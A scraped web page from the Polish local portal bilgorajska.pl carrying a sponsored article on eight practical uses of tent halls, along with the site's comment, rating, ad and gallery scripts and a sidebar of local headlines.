function komentarzePM(id, pm){

$("#kd_" + id + "").html('wczytuję');
$("#kd_n_" + id + "").html('wczytuję');

var page = $.ajax({url: "komentarzePM.php", type: "GET", data: {'id': id, 'srodek': "aktualnosc", 'pm': pm}, success: function(html){

	$("#kd_" + id + "").html(html);
	$("#kd_n_" + id + "").html(html);
	
	}
});

}

function komentarzeZglos(id, pm){

	if (confirm('Czy chcesz zgłosić ten komentarz jako SPAM?')) {
		
		var page = $.ajax({url: "komentarzeZglos.php", type: "GET", data: {'id': id, 'srodek': "aktualnosc", 'pm': pm, 'id_text': 31614}, success: function(html){

			if (html=="1") {
				alert("Komentarz został poprawnie zgłoszony jako SPAM");
			} else {
				alert("Komentarz został już zgłoszony jako SPAM");
			}
			
			}
		});

		
	}

}

function komentarzeOdpowiedz(id){

	//dodaj w polu skomentuj nick
	nick_komentarza = $("#komentarz_nick_id_" + id + "").html();
	$("#odpowiedz_do_komentarza").html("<span class='komentarz_nick'>&nbsp; <span style='font-weight:normal; color:#999999;'>do</span> "+nick_komentarza+"</span>");
	//zapisz w hidden id komentarza
	$("#odpowiedz_do").val(id);
	//rozwin pola ukryte
	$("#ukryta_czesc_formularza").show();
	$("#ukryta_czesc_formularza2").show();
	$("#ukryta_czesc_formularza3").show();
	$("#usun_odpowiadanie").show();
	//zjedz do #forum
	$("#komentuj_nick").focus();
	window.location.hash='#forum';
	
	
}

function pokaz_kom(id){
	$("#komentarz_" + id + "").show();
	$("#komentarzu_" + id + "").html("<a href=\"javascript:ukryj_kom("+id+");\">ukryj</a>");
}
function ukryj_kom(id){
	$("#komentarz_" + id + "").hide();
	$("#komentarzu_" + id + "").html("Ten komentarz został ukryty z powodu negatywnych ocen użytkowników <a href=\"javascript:pokaz_kom("+id+");\">pokaż</a>");
}
</script>

<div itemscope itemtype="http://schema.org/Article"><div id="zmiana_rozmiaru"><div class="rozmiar_label">Rozmiar tekstu:</div><a href="#rozmiartextu" id="zr_mala" title="Mała czcionka" onclick="zmiana_czcionki(12); return false;">A</a><a href="#rozmiartextu" id="zr_srednia" class="zr_aktywna" title="Średnia czcionka" onclick="zmiana_czcionki(14); return false;">A</a><a href="#rozmiartextu" id="zr_duza" title="Duża czcionka" onclick="zmiana_czcionki(17); return false;">A</a></div><div class="nadtytul kulka_czerwona"><strong>KRAJ</strong> Artykuł sponsorowany</div><div class="aktualizacja_21"><meta itemprop="datePublished" content="2024-02-27">2024.02.27 11:52</meta></div><div class="wyczysc" style="height:1px"></div><div id="czytaj_ivona" class="ar-pos-c"><h1 style="padding-bottom:1px;"><a href="aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html"><span itemprop="name">Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko</span></a></h1><div class="wyczysc" style="height:12px"></div><div itemprop="articleBody"><div class="lid_artykulu" id="tt_lid"> Hale  namiotowe  to  dynamiczne  rozwiązania,  które  od  lat  cieszą  się  rosnącą  popularnością  ze  względu  na  swoją  wszechstronność  i&nbsp;funkcjonalność.  Ich  elastyczność  sprawia,  że  znajdują  zastosowanie  w&nbsp;różnych  dziedzinach  życia,  od  organizacji  imprez  po  działalność  biznesową  i&nbsp;użytkową.  Poniżej  przedstawiamy  najpopularniejsze  zastosowania  hal  namiotowych.  </div><div id="pomijaj_ivona"></div><div itemprop="associatedMedia" style="display: none !important;"><span itemscope itemtype="http://schema.org/ImageObject"><img itemprop="contentURL" src="https://im2.bilgorajska.pl/glowne-artykul-470-31614-001.jpg" alt="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"></span></div><a class="show-full-gallery" data-images="3" data-title="Zdjęcia: 3" href="https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg" rel="lightbox[galeria]" title="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"><img src="https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg" alt="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko" class="img_artykulu uklad_artykulu_c" itemprop="image"></a><div class="tresc_artykulu" id="tt_tresc"><p><h2>Zastosowanie hal namiotowych w&nbsp;biznesie i&nbsp;w&nbsp;życiu codziennym<br /></h2><h3>Imprezy plenerowe</h3><p>Hale namiotowe są doskonałym rozwiązaniem dla organizacji r&oacute;żnego rodzaju imprez plenerowych, takich jak wesela, komunie, rocznice czy imprezy rodzinne. <strong>Ich gł&oacute;wną zaletą jest mobilność i&nbsp;łatwość montażu, co pozwala na szybkie stworzenie zadaszonej przestrzeni w&nbsp;dowolnym miejscu.</strong> Dodatkowo, hale namiotowe mogą być dostosowane do r&oacute;żnych warunk&oacute;w atmosferycznych, <strong>zapewniają ochronę przed deszczem, słońcem, zimnem czy wiatrem.</strong> Dzięki nim organizatorzy imprez mają większą elastyczność w&nbsp;planowaniu wydarzeń, a&nbsp;uczestnicy mogą cieszyć się komfortową i&nbsp;bezpieczną przestrzenią. To świetne rozwiązanie do os&oacute;b zajmujących się organizacją imprez. <br /></p><h3>Eventy firmowe i&nbsp;branżowe</h3><p>Dla firm organizujących eventy, hale namiotowe stanowią idealne rozwiązanie, umożliwiając stworzenie profesjonalnej i&nbsp;przestrzennej infrastruktury w&nbsp;dowolnym miejscu. Dzięki nim <strong>można łatwo dostosować przestrzeń do potrzeb danej imprezy, zapewniając odpowiednią ilość miejsca na stoiska, scenę, miejsca siedzące czy catering.</strong> Ponadto <strong>hale namiotowe mogą być wyposażone w&nbsp;r&oacute;żnego rodzaju systemy oświetleniowe, nagłośnienie oraz klimatyzacje lub systemy ogrzewania</strong>, co dodatkowo podnosi komfort uczestnik&oacute;w takich wydarzeń. </p><p><span class="fotka-dodatkowa" data-id="1" data-title="Hala namiotowa RAJT na event"></span><br />Fot. Hala namiotowa RAJT na event / Źr&oacute;dło i&nbsp;realizacja: <a href="https://www.rajt.pl/namioty-eventowe-48"><span>https://www.rajt.pl/namioty-eventowe-48</span></a></p><h3>Targi i&nbsp;konferencje</h3><p>Organizatorzy targ&oacute;w i&nbsp;konferencji doceniają hale namiotowe ze względu na ich wszechstronność i&nbsp;skalowalność. Dzięki nim można łatwo dostosować przestrzeń do liczby wystawc&oacute;w oraz uczestnik&oacute;w, a&nbsp;także zapewnić odpowiednie warunki do prezentacji produkt&oacute;w czy przem&oacute;wień. Dodatkowo hale namiotowe mogą być wyposażone w&nbsp;systemy wentylacyjne oraz klimatyzacyjne, co zapewnia komfortowe warunki pracy i&nbsp;pobytu nawet przy dużej liczbie os&oacute;b. <br /></p><h3>Magazynowanie produkt&oacute;w</h3><p>Hale namiotowe znajdują r&oacute;wnież zastosowanie jako tymczasowe magazyny, zwłaszcza w&nbsp;przypadku potrzeby przechowywania produkt&oacute;w na określony okres czasu lub w&nbsp;trakcie realizacji określonych projekt&oacute;w. Ich zaletą jest <strong>szybki montaż oraz możliwość dostosowania konstrukcji do potrzeb przechowywanych produkt&oacute;w,</strong> a&nbsp;nawet rozbudowa hali, gdy zajdzie taka potrzeba. <strong>Wykorzystanie mocniejszego poszycia z&nbsp;płyty warstwowej lub blachy trapezowej dodatkowo zabezpiecza przechowywane produkty przed czynnikami atmosferycznymi oraz zapewnia większą ochronę.</strong> </p><p><span class="fotka-dodatkowa" data-id="2" data-title="Hala namiotowa RAJT na potrzeby firmy"></span><br />Fot. Hala magazynowa RAJT na potrzeby firmy / Źr&oacute;dło i&nbsp;realizacja: <a href="https://www.rajt.pl/namioty-magazynowe-58"><span>https://www.rajt.pl/namioty-magazynowe-58</span></a></p><h3>Oranżeria / ogr&oacute;dek zimowy</h3><p><strong>Hale namiotowe to r&oacute;wnież świetne rozwiązanie dla restaurator&oacute;w, kt&oacute;rzy mogą wykorzystać je jako oranżerie lub ogr&oacute;dki zimowe przy swoich restauracjach i&nbsp;lokalach gastronomicznych.</strong> Przeszklenia w&nbsp;ścianach i&nbsp;suficie pozwalają na podziwianie otoczenia bez względu na pogodę, co przyciąga klient&oacute;w przez cały rok. Dodatkowo możliwość wyposażenia w&nbsp;promienniki grzewcze sprawia, że taka przestrzeń jest przyjemna i&nbsp;komfortowa nawet w&nbsp;chłodne lub zimowe wieczory, pozwalając cieszyć się urokami natury w&nbsp;przyjemnych okolicznościach. <br /></p><h3>Obiekty sportowe</h3><p>Hale namiotowe idealnie sprawdzają się jako przestrzenie do organizacji r&oacute;żnego rodzaju wydarzeń sportowych, turniej&oacute;w czy zawod&oacute;w. <strong>Ich elastyczna konstrukcja pozwala na dostosowanie do potrzeb r&oacute;żnych dyscyplin sportowych, zapewniając jednocześnie komfortową przestrzeń dla zawodnik&oacute;w i&nbsp;widz&oacute;w.</strong> Jest to często wykorzystywane rozwiązanie szczeg&oacute;lnie w&nbsp;okresie zimowym np. na ujeżdżalnie koni, lodowiska, itp. <br /></p><h3>Tymczasowe centra handlowe i&nbsp;outlety</h3><p>W przypadku sezonowych wydarzeń handlowych, takich jak wyprzedaże czy świąteczne bazary, <strong>hale namiotowe stanowią doskonałe rozwiązanie na stworzenie tymczasowych centr&oacute;w handlowych lub outlet&oacute;w.</strong> Dzięki nim firmy mogą łatwo dostosować przestrzeń do swoich potrzeb, a&nbsp;klienci mogą cieszyć się wygodnym i&nbsp;przyjaznym miejscem zakup&oacute;w. <br /></p><h3>Wydarzenia kulturalne</h3><p><strong>Organizacja warsztat&oacute;w, wykład&oacute;w czy festiwali kulturalnych staje się łatwiejsza dzięki hali namiotowej.</strong> Ta mobilna przestrzeń może zostać dostosowana do potrzeb r&oacute;żnych wydarzeń, zapewniając jednocześnie odpowiednie warunki dla uczestnik&oacute;w i&nbsp;wystawc&oacute;w. </p><h2>Podsumowanie</h2><p>Warto zaznaczyć, że do powyższych zastosowań nie trzeba od razu inwestować w&nbsp;zakup własnej hali namiotowej. <strong>Istnieje możliwość wynajmu hal na okres kr&oacute;tkoterminowy lub długoterminowy, co sprawia, że jest to rozwiązanie zar&oacute;wno elastyczne, jak i&nbsp;korzystne finansowo.</strong> Wynajem hal namiotowych daje elastyczność w&nbsp;dostosowaniu się do zmieniających się potrzeb oraz pozwala uniknąć koszt&oacute;w związanych z&nbsp;zakupem, montażem i&nbsp;konserwacją własnej infrastruktury. </p><p>Podsumowując, <strong>hale namiotowe są wszechstronnym i&nbsp;praktycznym rozwiązaniem, kt&oacute;re znajduje zastosowanie w&nbsp;wielu dziedzinach, począwszy od organizacji imprez po funkcje biznesowe czy użytkowe.</strong> Ich mobilność, łatwość montażu oraz możliwość dostosowania do r&oacute;żnych potrzeb sprawiają, że są one popularnym wyborem dla wielu organizator&oacute;w i&nbsp;przedsiębiorc&oacute;w. </p><p>Fot. Tytułowa źr&oacute;dło: Black Media House, Adobe Stock. </p></div><div class="wyczysc" style="height:1px"></div><div class="podpis_artykulu">Red.</div></div></div>
<div class="czytaj_dalej"><span>REKLAMA</span></div>
<div class="wyczysc" style="height:4px"></div>
<div class="reklama_gog"><script type="text/javascript"><!--
google_ad_client = "pub-5053607038429592";
/* 468x60, utworzono 10-07-03 */
google_ad_slot = "3840567300";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div><div class="rating-R" id="ocena">Oceń: <div class="wyczysc" style="height:1px"></div><form id="ratings" action="/index.php" method="post" class="form_ocena">
				<input name="srodek" type="hidden" value="aktualnosc"><input name="id" type="hidden" value="31614"><input name="glosuj" type="hidden" value="1">
				<input type="radio" name="rate" value="1" title="1" id="rate1" /> <label for="rate1">1</label>
				<input type="radio" name="rate" value="2" title="2" id="rate2"  /> <label for="rate2">2</label>
				<input type="radio" name="rate" value="3" title="3" id="rate3" /> <label for="rate3">3</label>
				<input type="radio" name="rate" value="4" title="4" id="rate4"  checked="checked"  /> <label for="rate4">4</label>
				<input type="radio" name="rate" value="5" title="5" id="rate5"  /> <label for="rate5">5</label>
	
				<input type="submit" value="Oceń" />
	
			</form></div><div class="ocena_google">
					 <span>4</span> głosy
			 </div><span class="hreview-aggregate" style="display: none !important;"><span class="item"><span class="fn">Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko</span></span>, <span class="rating"><span class="average">4.0000</span> out of <span class="best">5</span> based on <span class="votes">4</span> ratings <span class="summary"></span></span></span><div class="wyczysc" style="height:1px"></div>
			<div id="ajax_ocena"></div><div class="wyczysc" style="height:1px"></div><div class="wyczysc" style="height:1px"></div><div class="stopka_artykulu"><div class="f_l"><strong title="Red.">Red.</strong> dodany <time datetime="2024-02-27T11:52">27 lutego 2024</time></div>&nbsp;</div><div class="wyczysc" style="height:1px"></div><div class="pod_box_linki"><div class="f_l"><img src="https://im0.bilgorajska.pl/_20_ico-forum.gif" alt="Forum">&nbsp; <a href="aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html#forum"> forum <span class="szary">(0)</span></a> &nbsp; &nbsp; <img src="https://im0.bilgorajska.pl/_20_ico-gwiazda-z.gif" alt="Ocena"><img src="https://im0.bilgorajska.pl/_20_ico-gwiazda-z.gif" alt="Ocena"><img src="https://im0.bilgorajska.pl/_20_ico-gwiazda-z.gif" alt="Ocena"><img src="https://im0.bilgorajska.pl/_20_ico-gwiazda-z.gif" alt="Ocena"><img src="https://im0.bilgorajska.pl/_20_ico-gwiazda-s.gif" alt="Ocena">&nbsp; <a href="aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html#ocena">ocena <span class="szary">(4)</span></a></div><div class="stopka_odslon">Odsłon: <strong>1497</strong></div></div>
			<div class="wyczysc" style="height:1px"></div><script type="text/javascript">
			var zdjeciaArrayID = [];
			var zdjeciaLadujID = [];
			var zaladowanych = 5;
			zdjeciaArrayID["/zdjecie-artykul-31614-001.jpg"] = 0;
			zdjeciaLadujID[1] = "/zdjecie-artykul-31614-001.jpg";
			</script><div class="wyczysc" style="height:8px"></div>
						<div class="tlo_niebieskie"><div class="tlo_niebieskie_koniec"><div class="pokaz_okladke dodaj_link"><a rel="nofollow" href="aktualnosc,31614,0,0,zdjecia,aktualnosc.html" title="Dodaj zdjęcie"><span>dodaj zdjęcie</span></a></div><h2 class="kulka_czarna">Galeria <span id="fotekWgalerii"></span></h2></div></div>
					<div id="galeria"><a href="https://im2.bilgorajska.pl/zdjecie-artykul-31614-003.jpg" rel="lightbox[galeria]" title="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"><img src="https://im2.bilgorajska.pl/kadr-artykul-90-60-31614-003.jpg" class="mini_img galeria_load" width="90" height="60" id="imini_1" /></a><script type="text/javascript">
					zdjeciaArrayID["/zdjecie-artykul-31614-003.jpg"] = 1;
					zdjeciaLadujID[1] = "https://im2.bilgorajska.pl/kadr-artykul-90-60-31614-003.jpg";
					</script><a href="https://im2.bilgorajska.pl/zdjecie-artykul-31614-002.jpg" rel="lightbox[galeria]" title="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko"><img src="https://im2.bilgorajska.pl/kadr-artykul-90-60-31614-002.jpg" class="mini_img galeria_load" width="90" height="60" id="imini_2" /></a><script type="text/javascript">
					zdjeciaArrayID["/zdjecie-artykul-31614-002.jpg"] = 2;
					zdjeciaLadujID[2] = "https://im2.bilgorajska.pl/kadr-artykul-90-60-31614-002.jpg";
					</script><a style='display: none' href="https://im0.bilgorajska.pl/powiadom-nas.jpg" rel="lightbox[galeria]" title="Dziękujemy za korzystanie z bilgorajska.pl"></a><script type="text/javascript">
					zdjeciaArrayID["galeria"];
					zdjeciaLadujID[3] = "https://im0.bilgorajska.pl/powiadom-nas.jpg";
					</script><div class="wyczysc" style="height:1px"></div><div align="center"><a href="javascript:void(0)" class="form_button_20 button_ar button_zielony" id="doladujZdjecia" style="display:inline-block; float:none; margin:0 auto;">Wczytaj więcej miniaturek<span id="zostaloMiniaturekIle"></span></a></div><div class="wyczysc" style="height:4px"></div></div><script type="text/javascript">
					$("#doladujZdjecia").click(function() {
						for (var i=0;i<10;i++) { 
							++zaladowanych;
							$("#imini_"+zaladowanych+"").attr("src",zdjeciaLadujID[zaladowanych]);
							$("#me_"+zaladowanych+"").show();
							$("#imini_"+zaladowanych+"").show();
							zostaloMiniaturek = 2 - zaladowanych;
							$("#zostaloMiniaturekIle").html(" ("+zostaloMiniaturek+")");
						}
						if (zaladowanych>=2) {
							$("#doladujZdjecia").hide();
						}
					});
					zostaloMiniaturek = 2 - zaladowanych;
					$("#zostaloMiniaturekIle").html(" ("+zostaloMiniaturek+")");
					if (zaladowanych>=2) {
						$("#doladujZdjecia").hide();
					}
					$("#fotekWgalerii").html("(3)");
				</script><div class="wyczysc" style="height:8px"></div><center><a href="aktualnosc,31614,0,0,zdjecia,aktualnosc.html" title="Dodaj zdjęcie" rel="nofollow"><img src="https://im0.bilgorajska.pl/_20_ban_dodaj_zdjecie_plus.gif" alt="Dodaj zdjęcie" /></a></center></div><!-- ws 1-->		<div class="wyczysc" style="height:5px"></div><div class="ramka_srodek"><h3>Czytaj podobne</h3><ul class="pozostale_tematy_21"><li class="podobne_glowne"><a href="aktualnosc,25985,0,0,0,Producent-hal-namiotowych-radzi-wynajem-czy-zakup.html"><img class="img_artykulu img_80" src="https://bilgorajska.pl/img-artykuly/miniatury/25985-001.jpg" alt="Producent hal namiotowych radzi - wynajem czy zakup"><span>Producent hal namiotowych radzi - wynajem czy zakup</span></a><div class="wyczysc" style="height:1px"></div></li></ul></div><div class="wyczysc" style="height:8px"></div><div class="ramka_srodek"><div class="tagi">tagi: <a href="szukaj,0,0,0,0,szukaj.html?tag=tak&q=hala namiotowa" rel="tag"><span itemprop="keywords">hala namiotowa</span></a>, <a href="szukaj,0,0,0,0,szukaj.html?tag=tak&q=namiot magazynowy" rel="tag"><span itemprop="keywords">namiot magazynowy</span></a></div></div><div class="wyczysc" style="height:8px"></div><div class="wyczysc" style="height:8px"><img src="https://im0.bilgorajska.pl/pusty.gif" id="forum"></div>
<div class="tlo_niebieskie"><div class="tlo_niebieskie_koniec"><h2 class="kulka_czarna">Waszym zdaniem (0)</h2></div></div>
<!--<div id="komentuj_a" class="lubi_nielubi" style="display:none; padding:10px 0 0; text-align:right;"><a href="#forum"><img src="https://im0.bilgorajska.pl/ico-koment.gif" alt="Forum"> skomentuj na forum</a></div>-->
<div class="wyczysc" style="height:1px"></div>
    <div class="input_box">

                


    <div class="komentuj-po-zalogowaniu">


        <div class="komentuj-po-zalogowaniu__form">
            <div class="skomentuj_h1">Podaj login/e-mail i hasło:</div>
            <form action="logowanie.html" method="post" enctype="multipart/form-data">
                <input name="wroc" type="hidden" value="/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html?komentuj=1#forum" />
                <div class="form_label">Login/e-mail:</div>
                <div><input name="login" type="text" size="30" maxlength="150" class="form_input_50" value=""></div>
                <div class="form_label">Hasło:</div>
                <div><input name="haslo" type="password" size="30" maxlength="150" class="form_input_50" value=""></div>
                <div class="form_submit"><input name="Zaloguj" type="submit" value="Zaloguj" class="form_button_20 button_ar button_zielony"></div>
                <div class="wyczysc" style="height:1px"></div>
                <div class="lubi_nielubi"><div class="wiecej" style="float:none;"><a href="reset-hasla.html"><img src="https://im0.bilgorajska.pl/wiecej.gif" alt="Hasło"> Nie pamiętasz hasła?</a></div></div>
                <div class="lubi_nielubi"><div class="wiecej" style="float:none;"><a href="rejestracja.html"><img src="https://im0.bilgorajska.pl/wiecej.gif" alt="Rejestracja"> Zarejestruj się</a></div></div>
            </form>
        </div>


        <div class="komentuj-po-zalogowaniu__comment-form">
            <div class="skomentuj_h1">Skomentuj na forum:</div>            <div id="ukryta_czesc_formularza">	<div class="zarejestruj_sie"><a href="rejestracja.html"><img src="https://im0.bilgorajska.pl/_20_ban_zarejestruj.gif" alt="Zarejestruj się" /></a></div>
	Jesteś już zarejestrowany na <strong>bilgorajska.pl</strong>? <a href="logowanie.html">Zaloguj się</a>
	<div class="wyczysc" style="height:10px"></div>
		
</div>
            <form action="aktualnosc,31614,0,komentuj,komentuj,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html#forum" method="post" enctype="multipart/form-data">
            <div id="ukryta_czesc_formularza2"><div class="form_label">Imie lub nazwa:</div>
                        <div><input name="nick" id="komentuj_nick" type="text" size="30" maxlength="150" class="form_input_50" value=""><input id="odpowiedz_do" name="odpowiedz_do" value="" type="hidden"><span id="odpowiedz_do_komentarza"></span><span id="usun_odpowiadanie" style="display:none"> &nbsp; <a href="#forum" id="usun_odpowiadanie_a">usuń</a></span></div></div>
            <div class="form_label">Treść komentarza:</div>
            <div><textarea name="tresc" cols="30" class="form_input_100" id="dodaj_tresc_kom"></textarea></div>
            <div id="ukryta_czesc_formularza3">            <div class="wyczysc" style="height:10px"></div>
            <div style="padding:15px 0 0;"><img src="cpt/captcha3.jpg?=1768748212" style="border:solid 1px #000000;"></div>
            <div class="form_label">Przepisz niebieski tekst z obrazka wyżej:</div>
            <div><input name="kod" type="text" size="12" maxlength="25" class="form_input_50"></div>
            </div>
            <div class="form_submit"><input name="submit" type="submit" value="Dodaj komentarz" class="form_button_20 button_ar button_zielony" style="margin:0 0 0 10px;"><input name="zglos-blad" type="submit" value="Zgłoś błąd" class="form_button_20 button_ar button_czerwony"></div>
            <div class="wyczysc" style="height:1px"></div>
            </form>
        </div>


                <div class="komentuj-po-zalogowaniu__login-form">
            <div class="komentuj-po-zalogowaniu__show-form">
                <a class="form_button_20 button_ac button_zielony">Zaloguj się aby dodać komentarz</a>
            </div>
        </div>
        
    </div>

    </div>
    <div style="padding:15px 0 10px;">Brak wpisów, Twój komentarz może byc pierwszy.</div>
<div class="info_box">Zgodnie z ustawą o świadczeniu usług droga elektroniczna art 14 i 15 (Podmiot, który świadczy usługi określone w art. 12-14, nie jest obowiązany do sprawdzania przekazywanych, przechowywanych lub udostępnianych przez niego danych) wydawca portalu bilgorajska.pl nie ponosi odpowiedzialności za treść wypowiedzi zamieszczanych przez użytkowników Forum. Osoby zamieszczające wypowiedzi naruszające prawo lub prawem chronione dobra osób trzecich mogą ponieść z tego tytułu odpowiedzialność karną lub cywilną.<br />Przy komentarzu niezarejestrowanego użytkownika będzie widoczny jego ZAKODOWANY adres IP. <strong><a href="logowanie.html">Zaloguj</a>/<a href="rejestracja.html">Zarejestruj</a></strong> się.</div><div class="wyczysc" style="height:8px"></div></div>
		<div class="wyczysc" style="height:1px"></div> </div>		
		<!-- ARTYKUŁY LISTA -->
		
		</td>
		<td width="10"></td>
		<td width="300" style="max-width:300px">
		
		<div class="czytaj_dalej"><span style="text-transform:uppercase">reklama</span></div><div class="wyczysc" style="height:4px"></div><div id="box_r" style="width:300px; height:155px;">
<div id="box_r_z1" style="width:300px; height:155px;" class="box_r_bok">
<img src="/reklama-tlo/930-1704279588-8240.jpg" style="width:300px; height:155px;"><div id="miejsce3"></div>
</div>
		<div id="box_r_z2" style="width:300px; height:155px;">
		<a href="https://bilgorajska.pl/rdr.html?id_reklamy=930&tr=reklamy&miejsce=3&ki=" rel="nofollow"><img src="https://im0.bilgorajska.pl/pusty.gif" width="300" height="155"></a>
	</div>
	</div>
<div class="wyczysc" style="height:4px"></div><div class="wyczysc" style="height:12px"></div><div class="czytaj_dalej"><span>REKLAMA</span></div><div class="wyczysc" style="height:4px"></div><div id="box_r" style="width:300px; height:300px;">
<div id="box_r_z1" style="width:300px; height:300px;" class="box_r_bok_2">
<img src="/reklama-tlo/867-1666014386-1257.gif" style="width:300px; height:300px;"><div id="miejsce8"></div>
</div>
<div id="box_r_z2" style="width:300px; height:300px;">
	<a href="https://bilgorajska.pl/rdr.html?id_reklamy=867&tr=reklamy&miejsce=8&ki=" rel="nofollow"><img src="https://im0.bilgorajska.pl/pusty.gif" width="300" height="300"></a>
</div>
</div>
<div class="wyczysc" style="height:4px"></div><div class="wyczysc" style="height:12px"></div>
<div class="czytaj_dalej"><span>REKLAMA</span></div>
<div class="wyczysc" style="height:4px"></div>
<!-- bil300x250-2 -->
<div id='div-gpt-ad-1326895381516-15' style='width:300px; height:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1326895381516-15'); });
</script>
</div>
<div class="wyczysc" style="height:12px"></div>
		
		<div class="tlo_niebieskie"><div class="tlo_niebieskie_koniec"><h2 class="kulka_czarna">Najpopularniejsze</h2></div></div>
<div class="wyczysc" style="height:8px"></div>
<ul class="pozostale_tematy">
<div id="list_czytane_37781" class="lista_art_mini" onclick="javascript:window.location='aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html'"><a href="aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html"><img class="img_artykulu" src="https://bilgorajska.pl/mini-artykul-80-37781-312.jpg" alt="Studniówka uczniów ZSBiO"></a><div class="tytul_lewa_maly"><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> <a href="aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html"><span>Studniówka uczniów ZSBiO</span></a></div></div><div class="wyczysc" style="height:4px"><img src="https://im0.bilgorajska.pl/pusty.gif"></div><div id="list_czytane_37782" class="lista_art_mini" onclick="javascript:window.location='aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html'"><a href="aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html"><img class="img_artykulu" src="https://bilgorajska.pl/mini-artykul-80-37782-062.jpg" alt="Bal studniówkowy ZSZiO"></a><div class="tytul_lewa_maly"><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> <a href="aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html"><span>Bal studniówkowy ZSZiO</span></a></div></div><div class="wyczysc" style="height:4px"><img src="https://im0.bilgorajska.pl/pusty.gif"></div><div id="list_czytane_37750" class="lista_art_mini" onclick="javascript:window.location='aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html'"><a href="aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html"><img class="img_artykulu" src="https://bilgorajska.pl/mini-artykul-80-37750-001.jpg" alt="Legenda polskiego punk rocka w&nbsp;TVP1. Film biłgorajskich twórców zobaczy cała Polska"></a><div class="tytul_lewa_maly"><a href="aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html"><span>Legenda polskiego punk rocka w&nbsp;TVP1. Film biłgorajskich twórców zobaczy cała Polska</span></a></div></div><div class="wyczysc" style="height:4px"><img src="https://im0.bilgorajska.pl/pusty.gif"></div><div class="tytul_z_trescia"><a href="aktualnosc,37780,0,0,0,IMGW-ostrzega-przed-silnym-mrozem-Temperatury-spadna-nawet-do-18C.html"><span>I<wbr></wbr>M<wbr></wbr>G<wbr></wbr>W o<wbr></wbr>s<wbr></wbr>t<wbr></wbr>r<wbr></wbr>z<wbr></wbr>e<wbr></wbr>g<wbr></wbr>a p<wbr></wbr>r<wbr></wbr>z<wbr></wbr>e<wbr></wbr>d s<wbr></wbr>i<wbr></wbr>l<wbr></wbr>n<wbr></wbr>y<wbr></wbr>m m<wbr></wbr>r<wbr></wbr>o<wbr></wbr>z<wbr></wbr>e<wbr></wbr>m<wbr></wbr>. T<wbr></wbr>e<wbr></wbr>m<wbr></wbr>p<wbr></wbr>e<wbr></wbr>r<wbr></wbr>a<wbr></wbr>t<wbr></wbr>u<wbr></wbr>r<wbr></wbr>y s<wbr></wbr>p<wbr></wbr>a<wbr></wbr>d<wbr></wbr>n<wbr></wbr>ą n<wbr></wbr>a<wbr></wbr>w<wbr></wbr>e<wbr></wbr>t d<wbr></wbr>o -<wbr></wbr>1<wbr></wbr>8<wbr></wbr>°<wbr></wbr>C </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37711,0,0,0,Wypadek-w-Tarnogrodzie-Nie-zyje-18-latek.html"><span>W<wbr></wbr>y<wbr></wbr>p<wbr></wbr>a<wbr></wbr>d<wbr></wbr>e<wbr></wbr>k w&nbsp;Tarn<wbr></wbr>ogrodzie.<wbr></wbr> N<wbr></wbr>i<wbr></wbr>e ż<wbr></wbr>y<wbr></wbr>j<wbr></wbr>e 1<wbr></wbr>8<wbr></wbr>-<wbr></wbr>l<wbr></wbr>a<wbr></wbr>t<wbr></wbr>e<wbr></wbr>k </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37775,0,0,0,Oplatek-w-Urzedzie-Gminy-Bilgoraj.html"><span><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> O<wbr></wbr>p<wbr></wbr>ł<wbr></wbr>a<wbr></wbr>t<wbr></wbr>e<wbr></wbr>k w&nbsp;Urzę<wbr></wbr>dzie<wbr></wbr> G<wbr></wbr>m<wbr></wbr>i<wbr></wbr>n<wbr></wbr>y B<wbr></wbr>i<wbr></wbr>ł<wbr></wbr>g<wbr></wbr>o<wbr></wbr>r<wbr></wbr>a<wbr></wbr>j </span></a></div><div class="tytul_z_trescia"><a href="aktualnosc,37677,0,0,0,Tragiczny-wypadek-na-DW-nr-835.html"><span>T<wbr></wbr>r<wbr></wbr>a<wbr></wbr>g<wbr></wbr>i<wbr></wbr>c<wbr></wbr>z<wbr></wbr>n<wbr></wbr>y 